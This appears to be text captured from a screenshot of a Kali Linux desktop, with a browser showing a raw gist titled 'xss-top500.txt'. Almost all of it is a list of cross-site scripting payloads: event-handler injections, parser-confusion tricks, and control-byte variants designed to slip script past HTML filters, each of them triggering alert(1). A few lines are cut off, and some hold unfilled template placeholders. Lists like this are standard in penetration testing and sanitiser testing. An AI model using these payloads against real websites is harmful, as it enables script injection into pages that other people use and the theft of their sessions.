 File Machine View Input Devices Help
Mozilla Firefox ~/Desktop/riy - Mousepad 04:24 AM 93%
Mozilla Firefox
Kali Linux gist.githubusercontent.com/
https://gist.githubusercontent.com/phra/76518994c908ac836ec5a393f188f89a/raw/db3112239e3b0bb3300abc7ce234d17ae1625163/xss-top500.txt
<body oninput=javascript:alert(1)><input autofocus>
<math href="javascript:javascript:alert(1)">CLICKME</math> <math> <maction actiontype="statusline#http://google.com" xlink:href="javascript:javascript:alert(1)">CLICKME</maction> </math>
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:alert(1)//">
<comment><img src="</comment><img src=x onerror=javascript:alert(1))//">
<![><img src="]><img src=x onerror=javascript:alert(1)//">
<style><img src="</style><img src=x onerror=javascript:alert(1)//">
<li style=list-style:url() onerror=javascript:alert(1)> <div style=content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidden onload=javascript:alert(1)></div>
<head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body>
<SCRIPT FOR=document EVENT=onreadystatechange>javascript:alert(1)</SCRIPT>
<OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT>
<object data="data:text/html;base64,%(base64)s">
<embed src="data:text/html;base64,%(base64)s">
<b <script>alert(1)</script>0
<div id="div1"><input value="``onmouseover=javascript:alert(1)"></div> <div id="div2"></div><script>document.getElementById("div2").innerHTML = document.getElementById("div1").innerHTML;</script>
<x '="foo"><x foo='><img src=x onerror=javascript:alert(1)//'>
<embed src="javascript:alert(1)">
<img src="javascript:alert(1)">
<image src="javascript:alert(1)">
<script src="javascript:alert(1)">
<div style=width:1px;filter:glow onfilterchange=javascript:alert(1)>x
<? foo="><script>javascript:alert(1)</script>">
<! foo="><script>javascript:alert(1)</script>">
</ foo="><script>javascript:alert(1)</script>">
<? foo="><x foo='?><script>javascript:alert(1)</script>'>">
<! foo="[[[Inception]]"><x foo="]foo><script>javascript:alert(1)</script>">
<% foo><x foo="%><script>javascript:alert(1)</script>">
<div id=d><x xmlns="><iframe onload=javascript:alert(1)"></div> <script>d.inne
<img \x00src=x onerror="alert(1)">
<img \x47src=x onerror="javascript:alert(1)">
<img \x11src=x onerror="javascript:alert(1)">
<img \x12src=x onerror="javascript:alert(1)">
<img\x47src=x onerror="javascript:alert(1)">
<img\x10src=x onerror="javascript:alert(1)">
<img\x13src=x onerror="javascript:alert(1)">
<img\x32src=x onerror="javascript:alert(1)">
<img\x47src=x onerror="javascript:alert(1)">
<img\x11src=x onerror="javascript:alert(1)">
<img \x47src=x onerror="javascript:alert(1)">
<img \x34src=x onerror="javascript:alert(1)">
<img \x39src=x onerror="javascript:alert(1)">
<img \x00src=x onerror="javascript:alert(1)">
<img src\x09=x onerror="javascript:alert(1)">
<img src\x10=x onerror="javascript:alert(1)">
<img src\x13=x onerror="javascript:alert(1)">
<img src\x32=x onerror="javascript:alert(1)">
<img src\x12=x onerror="javascript:alert(1)">
<img src\x11=x onerror="javascript:alert(1)">
<img src\x00=x onerror="javascript:alert(1)">
<img src\x47=x onerror="javascript:alert(1)">
<img src=x\x09onerror="javascript:alert(1)">
<img src=x\x10onerror="javascript:alert(1)">
<img src=x\x11onerror="javascript:alert(1)">
Copy
Select All
Search Google for "<body oninput=j..."
View Selection Source
Inspect Element (Q)
Take a Screenshot
Right Ctrl